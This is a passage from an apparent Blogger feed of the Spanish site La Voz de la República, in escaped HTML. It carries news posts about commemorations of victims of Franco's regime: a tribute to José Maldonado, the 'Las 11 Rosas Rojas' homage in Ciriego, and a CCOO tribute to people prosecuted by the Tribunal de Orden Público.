medium;\"\u003E__________________________\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn \u003Ca href=\"https:\/\/asturiaslaica.com\/2022\/02\/12\/homenaje-a-jose-maldonado-2022\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003E2022\u003C\/a\u003E, el homenaje institucional que previsiblemente, y así lo señalaban las \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/18uQ6PSN4QSvM3Bl702kabykVkoJBNSA1\/view?usp=sharing\" rel=\"noreferrer noopener\" target=\"_blank\"\u003Einvitaciones a asociaciones\u003C\/a\u003E\n memorialistas (también a Asturias Laica), iba a celebrarse en el \ninterior del cementerio pasó a celebrarse en el exterior porque Jesús \nSanz consideró que era un acto político en el cementerio y únicamente \npermitió la ofrenda floral en su tumba. La placa que no pudo colocarse, \nde nuevo estuvo también presente en el homenaje. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/asturiaslaica.com\/2022\/02\/17\/acontece-que-no-es-poco-el-frustrado-homenaje-a-jose-maldonado-ultimo-presidente-de-la-republica\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003E«Frustrado homenaje»\u003C\/a\u003E  que recordaría también Nieves Concostrina en \u003Ci\u003EAcontece que no es poco\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EYa por la tarde, el Ateneo Republicano de Asturias homenajeó a Maldonado con una charla, \u003Ci\u003E«D. José Maldonado González, un presidente de la República íntegro»\u003C\/i\u003E, del entonces presidente, Alejandro Villa, y una ofrenda floral ante el monolito que lo recuerda en Tineo.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/asturiaslaica.com\/2025\/02\/11\/ofrenda-floral-a-jose-maldonado-ultimo-presidente-de-la-republica-en-el-exilio\/\" target=\"_blank\"\u003Easturiaslaica.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3720580483203092209\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3720580483203092209?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3720580483203092209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3720580483203092209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/02\/ofrenda-floral-jose-maldonado-ultimo.html","title":" Ofrenda floral a José Maldonado, último presidente de la República en el exilio"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjibmuGvT6_0NEWeGUySPCR8MQEPPsOv3NjxLNPwgqiut27dFzB-o5xXoDWfY7DYNK7xMThpP8Fu5EtzEV1OQtGgiyqEy1YDNXQdz9wHMiF_hzjj7bcKj5dH3CBFXP7CjPjJI6gn3l1oN2zJwu4GfUSTJDmaUZTTouWvkeTQ25TgrWppzxBptx_i7n_F9pc\/s72-c\/Ofrenda%20floral%20a%20Jos%C3%A9%20Maldonado,%20%C3%BAltimo%20presidente%20de%20la%20Rep%C3%BAblica%20en%20el%20exilio.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-9095317365524096860"},"published":{"$t":"2024-11-15T10:00:00.025+01:00"},"updated":{"$t":"2024-11-15T10:00:00.122+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"Ciriego acoge este sábado un homenaje a mujeres asesinadas por el franquismo personalizado en “Las 11 Rosas Rojas” "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHmreFPP-In5WrIB0trqJoohYLfhdCLSSxu1F4jmwNzO-WQtnTeVVQJxtUst1M2U1UVndKHg4jWBUj-Fl-Ps7_P0ph6jdB4_40s11OeV647wQd_q7xY-trHpADvV6zjQ3yJErCJHG3-Inzj2aAsjNgtVkR1DgX50iFpjZt2O7WVq9rbyrc3tj3gnUrOUk\/s1920\/Ciriego%20acoge%20este%20s%C3%A1bado%20un%20homenaje%20a%20mujeres%20asesinadas%20por%20el%20franquismo%20personalizado%20en%20%E2%80%9CLas%2011%20Rosas%20Rojas%E2%80%9D.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHmreFPP-In5WrIB0trqJoohYLfhdCLSSxu1F4jmwNzO-WQtnTeVVQJxtUst1M2U1UVndKHg4jWBUj-Fl-Ps7_P0ph6jdB4_40s11OeV647wQd_q7xY-trHpADvV6zjQ3yJErCJHG3-Inzj2aAsjNgtVkR1DgX50iFpjZt2O7WVq9rbyrc3tj3gnUrOUk\/s320\/Ciriego%20acoge%20este%20s%C3%A1bado%20un%20homenaje%20a%20mujeres%20asesinadas%20por%20el%20franquismo%20personalizado%20en%20%E2%80%9CLas%2011%20Rosas%20Rojas%E2%80%9D.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECiriego acoge este sábado un homenaje a mujeres asesinadas por el franquismo personalizado en “Las 11 Rosas Rojas” \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cblockquote\u003EEn el acto, organizado por La Pajarera Magazine y apoyado por la \nComisión 8 de Marzo, se presentará una guía de memoria de las \nhomenajeadas                    \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-222791\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cdiv data-bg=\"#FFFFFF\" data-comments=\"0\" data-commentsbg=\"#efbfba\" data-content-offset=\"0\" data-endfg=\"#f44813\" data-fg=\"#ef4136\" data-fgopacity=\"0.5\" data-location=\"page\" data-mute=\"\" data-mutedfg=\"#ef4136\" data-mutedopacity=\"0.5\" data-non-touch=\"1\" data-placement-offset-touch=\"0\" data-placement-offset=\"0\" data-placement-touch=\"top\" data-placement=\"top\" data-rtl=\"\" data-shadow=\"1\" data-touch=\"1\" data-transparent=\"\" data-width=\"5\" id=\"wtr-content\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl\n cementerio civil de Ciriego acogerá este sábado 16 de noviembre, a las \n12 horas, un acto de homenaje y reivindicación de las mujeres asesinadas\n por el régimen franquista personalizado en las denominadas “Las 11 \nRosas Rojas”, que fueron fusiladas el 17 de noviembre de 1938 en los \nmuros del propio camposanto santanderino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl homenaje, organizado por La Pajarera Magazine y respaldado por la \nComisión 8 de Marzo de Cantabria y diferentes organizaciones sociales, \nincluye la presentación de una guía de memoria de Las 11 Rosas Rojas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"auto\" data-src=\"https:\/\/www.elfaradio.com\/wp-content\/uploads\/2024\/11\/Cartel-homenaje-11-Rosas-Rojas.jpg\" data-srcset=\"https:\/\/www.elfaradio.com\/wp-content\/uploads\/2024\/11\/Cartel-homenaje-11-Rosas-Rojas.jpg 748w, https:\/\/www.elfaradio.com\/wp-content\/uploads\/2024\/11\/Cartel-homenaje-11-Rosas-Rojas-220x300.jpg 220w, https:\/\/www.elfaradio.com\/wp-content\/uploads\/2024\/11\/Cartel-homenaje-11-Rosas-Rojas-513x700.jpg 513w, https:\/\/www.elfaradio.com\/wp-content\/uploads\/2024\/11\/Cartel-homenaje-11-Rosas-Rojas-700x955.jpg 700w\" height=\"578\" src=\"https:\/\/www.elfaradio.com\/wp-content\/uploads\/2024\/11\/Cartel-homenaje-11-Rosas-Rojas.jpg\" width=\"424\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EComo\n precisó hoy María Toca, portavoz de La Pajarera Magazine en una rueda \nde prensa, “este homenaje a Las 11 Rosas Rojas y a las mujeres víctimas \nde la violencia política del franquismo se inspira en la necesaria \nreivindicación de la Memoria Histórica de Cantabria y en la inminente \nconmemoración del 25 de Noviembre, Día Internacional de la Eliminación \nde la Violencia contra las Mujeres”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Será el primero de una serie de actos de difusión de la verdad \nhistórica reciente de nuestro país, apoyados en sólidas investigaciones \nde personas expertas en la materia que irán teniendo lugar en el marco \nde un proyecto de pedagogía sobre Memoria Histórica” agregó Toca.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EComo recordó la portavoz de La Pajarera Magazine, Las 11 Rosas Rojas \n“caían asesinadas por las balas criminales en los muros del cementerio \nde Ciriego en la madrugada del 17 de noviembre de 1938 porque su delito \nfue creer en una república que llenó las escuelas y les dio derechos a \nleer, escribir, votar, ir a la universidad, a divorciarse y a abortar; \nademás de igualar derechos entre hijos dentro y fuera del matrimonio”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Las asesinaron por ser libres, por ser mujeres, por ser demócratas y\n porque el odio fue la enseña de los fascistas”, recalcó Toca, que \nmatizó que “para entonces la guerra ya había terminado y la ganaron los \ngolpistas, amigos de Hitler y Mussolini, que pudieron optar por la paz \npero prefirieron la venganza ciega”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Por eso las mataron y por eso tenemos que recordarlas y ponerlas \nnombre”, aseveró la representante de la organización convocante del acto\n de homenaje de este sábado en el mismo escenario del cementerio de \nCiriego donde fueron asesinadas Las 11 Rosas Rojas en 1938.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EToca valoró los apoyos al homenaje organizado por La Pajarera \nMagazine, al que “se han unido de forma entusiasta la Comisión 8 de \nMarzo de Cantabria y algunos grupos sociales; además de contar también \ncon la presencia y el aval de la Fiscalía de Memoria de Cantabria, y si \nel tiempo y la salud lo permite, nos acompañará también el historiador \nJosé Ramón Saiz Viadero, que acuñó el nombre de las 11 Rosas Rojas”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara María Toca, “estar ese día con la Memoria es un paso importante \npara los sucesivos que vendrán y, hoy más que nunca, debemos unir las \nfuerzas de las personas demócratas en la lucha por la verdad y la \nMemoria”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa portavoz de La Pajarera Magazine animó a participar en el acto en \nCiriego “a toda persona que desee conocer lo ocurrido con estas mujeres,\n con la historia de nuestra tierra o simplemente tenga la curiosidad de \nsaber qué ocurrió en la madrugada del 17 de noviembre de 1938”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E                                    \u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elfaradio.com\/2024\/11\/14\/ciriego-acoge-este-sabado-un-homenaje-a-mujeres-asesinadas-por-el-franquismo-personalizado-en-las-11-rosas-rojas\/\" target=\"_blank\"\u003Eelfaradio.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/9095317365524096860\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/9095317365524096860?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/9095317365524096860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/9095317365524096860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/11\/ciriego-acoge-este-sabado-un-homenaje.html","title":"Ciriego acoge este sábado un homenaje a mujeres asesinadas por el franquismo personalizado en “Las 11 Rosas Rojas” "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHmreFPP-In5WrIB0trqJoohYLfhdCLSSxu1F4jmwNzO-WQtnTeVVQJxtUst1M2U1UVndKHg4jWBUj-Fl-Ps7_P0ph6jdB4_40s11OeV647wQd_q7xY-trHpADvV6zjQ3yJErCJHG3-Inzj2aAsjNgtVkR1DgX50iFpjZt2O7WVq9rbyrc3tj3gnUrOUk\/s72-c\/Ciriego%20acoge%20este%20s%C3%A1bado%20un%20homenaje%20a%20mujeres%20asesinadas%20por%20el%20franquismo%20personalizado%20en%20%E2%80%9CLas%2011%20Rosas%20Rojas%E2%80%9D.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7873998271516581754"},"published":{"$t":"2024-11-14T11:00:00.008+01:00"},"updated":{"$t":"2024-11-14T11:00:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigada Político Social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Represaliados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tribunal de Orden Público franquista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"Homenaje a los represaliados del TOP (Tribunal de Orden Público) en la dictadura franquista"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHrCy6HNqXqkwCrB7kGZBK8ijYLrPlcklIuovF4EZExgHq9UxgMAvHUkYD5jCcP5lfYnNNNwn07RizkIAdwYgbnW56jCwuHYGEE5V64_SmvgZfQaN_JXcrR4NL9blwLDTbA7VDIb7tsTPBNsCJEc0RvlWjfVcYlJUdSOvqzw_VeiERXtNPOwZGM4gbaTOr\/s1920\/Homenatge%20als%20represaliats%20del%20TOP%20(Tribunal%20de%20Orden%20P%C3%BAblico)%20en%20la%20dictadura%20franquista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHrCy6HNqXqkwCrB7kGZBK8ijYLrPlcklIuovF4EZExgHq9UxgMAvHUkYD5jCcP5lfYnNNNwn07RizkIAdwYgbnW56jCwuHYGEE5V64_SmvgZfQaN_JXcrR4NL9blwLDTbA7VDIb7tsTPBNsCJEc0RvlWjfVcYlJUdSOvqzw_VeiERXtNPOwZGM4gbaTOr\/s320\/Homenatge%20als%20represaliats%20del%20TOP%20(Tribunal%20de%20Orden%20P%C3%BAblico)%20en%20la%20dictadura%20franquista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"HwtZe\" lang=\"es\"\u003E\u003Cspan class=\"jCAhz ChMk0b\"\u003E\u003Cspan class=\"ryNqvb\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan class=\"HwtZe\" lang=\"es\"\u003E\u003Cspan class=\"jCAhz ChMk0b\"\u003E\u003Cspan class=\"ryNqvb\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EHomenaje a los represaliados del TOP (Tribunal de Orden Público) en la dictadura franquista\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"HwtZe\" lang=\"es\"\u003E\u003Cspan class=\"jCAhz ChMk0b\"\u003E\u003Cspan class=\"ryNqvb\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"HwtZe\" lang=\"es\"\u003E\u003Cspan class=\"jCAhz ChMk0b\"\u003E\u003Cspan class=\"ryNqvb\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"HwtZe\" lang=\"es\"\u003E\u003Cspan class=\"jCAhz ChMk0b\"\u003E\u003Cspan class=\"ryNqvb\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cblockquote\u003E\u003Cspan class=\"jCAhz ChMk0b\"\u003E\u003Cspan class=\"ryNqvb\"\u003EIntervendrán Javier Pacheco, secretario general de CCOO de Cataluña, Liliana Reyes secretaria de Nuevas Realidades del Trabajo, Territorio y Migraciones de CCOO de Cataluña, la jurista Manuela Carmena, y el historiador Manuel Domínguez, así como varias personas represaliadas, que serán moderadas\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"jCAhz ChMk0b\"\u003E\u003Cspan class=\"ryNqvb\"\u003Epor Lucía Aliagas, coordinadora nacional de Acció Jove.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan class=\"jCAhz ChMk0b\"\u003E\u003Cspan class=\"ryNqvb\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"HwtZe\" lang=\"es\"\u003E\u003Cspan class=\"jCAhz ChMk0b\"\u003E\u003Cspan class=\"ryNqvb\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"page\"\u003E\u003Cmain id=\"main\"\u003E\u003Carticle id=\"post-152157\" itemscope=\"\" itemtype=\"https:\/\/schema.org\/CreativeWork\"\u003E\u003Cdiv itemprop=\"text\"\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl acto se inserta en el ciclo de actividades que conmemora este mes \nde noviembre el 60 aniversario de su fundación. Conjuntamente con la \nFundación Cipriano García, el sindicato rendirá homenaje en diferentes \nlocalidades y territorios a todas aquellas personas afiliadas (o sus \nfamiliares) que jugaron un papel clave en la lucha obrera y por las \nlibertades y la democracia durante la dictadura franquista. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA menudo esto les supuso ser objeto de represión de la dictadura \nfranquista a través del Tribunal de Orden Público (TOP), que entre 1964 y\n 1977 procesó y sentenció a 1.808 personas en Cataluña. Cerca de medio \nmillar de estas personas represaliadas por el TOP constan formalmente en\n los sumarios como militantes de CCOO. El sindicato fue, de largo, junto\n al PSUC y otros partidos políticos y colectivos antifranquistas, la \norganización que más gente tuvo procesada frente a los tribunales de la \ndictadura. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECCOO considera que es de justicia reconocer la importancia primordial\n y el compromiso militante de los y las militantes en la lucha contra la\n dictadura y por los derechos sociales y nacionales, las libertades y la\n democracia. El acto que CCOO de Barcelona y de Hospitalet celebra se \ncelebrará el jueves 14 de noviembre, a las 18.00 horas, en el Salón de \nActos de la sede nacional de Via Laietana. \u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\u003C\/article\u003E\n\t\t\u003C\/main\u003E\n\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.ccoo.cat\/noticies\/ccoo-de-catalunya-homenatja-els-represaliats-del-top-tribunal-de-orden-publico-en-la-dictadura-franquista\/\" target=\"_blank\"\u003Eccoo.cat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" 